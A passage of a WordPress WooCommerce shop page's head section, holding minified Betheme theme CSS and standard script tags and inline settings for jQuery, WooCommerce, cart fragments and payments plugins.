a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#effafa}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#797f8a}.mfn-wish-button.loved:not(.link) .path{fill:#797f8a;stroke:#797f8a}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#797f8a}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#797f8a}a{color:#006edf}a:hover{color:#0089f7}*::-moz-selection{background-color:#797f8a;color:white}*::selection{background-color:#797f8a;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#737373}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#737373}h5,h5 a,h5 a:hover{color:#5f6271}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#737373} .dropcap,.highlight:not(.highlight_image){background-color:#0089F7}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#006edf}a:hover.mfn-link{color:#006edf}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#0089f7}a.mfn-link-6:before{border-bottom-color:#0089f7}a.mfn-link svg .path{stroke:#006edf}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0089F7;background:#0089F7}.hr_zigzag i{color:#0089F7}.highlight-left:after,.highlight-right:after{background:#0089F7}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0089F7}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#737373}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#60ccca}#Top_bar .menu > li a:not(.menu-toggle):after{background:#60ccca}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#737373}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#60ccca}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#60ccca}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#60ccca}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#60ccca}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#60ccca !important;background:transparent}#Overlay{background:rgba(0,137,247,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#60ccca;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#60ccca}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#60ccca}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#60ccca}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#737373}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#737373}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#0089f7}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0089F7}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0089F7}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#737373}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#006edf}#Sliding-top a:hover{color:#0089f7}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0089F7}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0089F7}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0089F7}.quick_fact .number-wrapper .number{color:#0089F7}.mfn-countdown{--mfn-countdown-number-color:#0089F7}.progress_bars .bars_list li .bar .progress{background-color:#0089F7}a:hover.icon_bar{color:#0089F7 !important}a.content_link,a:hover.content_link{color:#0089F7}a.content_link:before{border-bottom-color:#0089F7}a.content_link:after{border-color:#0089F7}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0089F7}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0089F7}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#797f8a}.how_it_works .image_wrapper .number{background:#797f8a}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0089F7}.trailer_box.plain .desc .subtitle{color:#0089F7}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0089F7}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0089F7}.list_item.lists_1 .list_left{background-color:#0089F7}.list_item .list_left{color:#0089F7}.feature_list ul li .icon i{color:#0089F7}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0089F7}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0089F7}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0089F7}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#797f8a}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0089F7}.pricing-box .plan-inside ul li .yes{background:#0089F7}.pricing-box-box.pricing-box-featured{background:#0089F7}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#0089F7;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0089F7;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#797f8a;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#797f8a}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#797f8a !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.needsclick.kl-private-reset-css-Xuajs1 .needsclick.klaviyo-close-form.kl-private-reset-css-Xuajs1
{padding: 11px 10px!important;
display: flex;
justify-content: center;
align-items: center;}

.woocommerce-account a.button{
	font-size: 1rem;
  padding: 1rem 2rem;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://simplybebox.com/wp-content/themes/betheme-child/style.css?ver=ec2b2fddd123dd39c02b121751c34034' type='text/css' media='all' />
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://simplybebox.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://simplybebox.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f9b2d6ff9d1483e084d357b786d81ce8","fragment_name":"wc_fragments_f9b2d6ff9d1483e084d357b786d81ce8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/glow/public/js/glow-worker-public.js?ver=3.4.7" id="glow-worker-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
